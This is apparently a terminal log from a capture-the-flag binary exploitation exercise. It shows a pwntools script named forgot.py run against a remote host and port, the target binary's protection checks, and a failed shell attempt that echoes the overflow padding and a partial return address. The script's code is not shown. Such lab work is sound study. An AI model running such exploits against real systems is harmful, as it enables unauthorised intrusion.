 root@VM-0-9-ubuntu:/home/ubuntu/pwn/scripts# python forgot.py
[+] Opening connection to 111.198.29.45 on port 35636: Done
[*] '/home/ubuntu/pwn/files/forgot'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
 sh: 1: w@w.wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww\x80\x8
4\x0: not found
[*] Got EOF while reading in interactive
$